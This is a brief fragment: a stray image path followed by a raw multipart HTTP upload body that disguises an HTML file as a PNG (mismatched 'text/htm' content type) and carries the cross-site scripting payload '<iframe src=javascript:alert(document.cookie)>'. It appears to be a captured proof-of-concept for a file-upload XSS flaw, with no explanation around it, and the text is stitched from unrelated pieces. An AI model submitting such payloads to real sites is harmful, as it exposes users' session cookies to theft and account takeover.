 ------WebKitFormBoundary1ZsoJNA370eQcaOR
Content-Disposition: form-data; name="file";
filename="20241205134307413.png"
Content-Type: text/htm
<iframe src=javascript:alert(document.cookie)>
------WebKitFormBoundary1ZsoJNA370eQcaOR--